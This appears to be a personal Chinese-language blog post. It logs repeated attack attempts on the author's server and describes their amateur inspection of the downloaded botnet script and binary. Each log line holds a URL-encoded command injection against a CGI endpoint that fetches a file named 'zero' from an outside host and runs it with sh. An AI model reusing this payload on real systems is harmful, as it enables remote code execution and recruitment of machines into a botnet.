52.250.105.66 - - [20/Jul/2020:23:02:41 +0800] "GET /cgi-bin/kerbynet?Section=NoAuthREQ&Action=x509List&type=*%22;cd%20%2Ftmp;curl%20-O%20http%3A%2F%2F5.206.227.228%2Fzero;sh%20zero;%22 HTTP/1.0" 404 225 "-" "-"

52.250.105.66 - - [20/Jul/2020:23:04:29 +0800] "GET /cgi-bin/kerbynet?Section=NoAuthREQ&Action=x509List&type=*%22;cd%20%2Ftmp;curl%20-O%20http%3A%2F%2F5.206.227.228%2Fzero;sh%20zero;%22 HTTP/1.0" 404 225 "-" "-"

52.250.105.66 - - [20/Jul/2020:23:04:35 +0800] "GET /cgi-bin/kerbynet?Section=NoAuthREQ&Action=x509List&type=*%22;cd%20%2Ftmp;curl%20-O%20http%3A%2F%2F5.206.227.228%2Fzero;sh%20zero;%22 HTTP/1.0" 404 225 "-" "-"

52.250.105.66 - - [20/Jul/2020:23:13:37 +0800] "GET /cgi-bin/kerbynet?Section=NoAuthREQ&Action=x509List&type=*%22;cd%20%2Ftmp;curl%20-O%20http%3A%2F%2F5.206.227.228%2Fzero;sh%20zero;%22 HTTP/1.0" 404 225 "-" "-"

查了一下來源IP: 52.250.105.66, 來自美國

再查了一下記錄中所要連線的IP: 5.206.227.228, 來自荷蘭



而這個 5.206.227.228 的 IP, 使用 Debian Linux 架站

解碼了 weblog 中記錄的文字, 看起來是使用 CGI 漏洞來做遠端下載程式碼再進行遠端執行攻擊

很好奇的去下載它的 zero 檔案, 開啟後是一段程式碼, 要你再去下載 bot.x86 的東西, 之後改權限再去執行

下載回來的 bot.x86 檔案, 打開後是一堆亂碼, 我猜大概是壓縮檔, 裡面其中有一段文字我覺得很好奇, 是一個 Youtube 影片連結

當然又很好奇的連去那個 Youtube 影片連結, 結果是一段無意義的影片

回到 bot.x86 檔案, 按下解壓縮之後果然出現幾個檔案

其中一個容量較大的 .text 檔案應該是主要檔案, 開啟後是一堆亂碼, 應該是編譯過的程式碼

估狗了一下找不到有什麼相關的漏洞回報, 還好我也沒在使用 CGI, 所以對我沒什麼作用

沒有留言:

張貼留言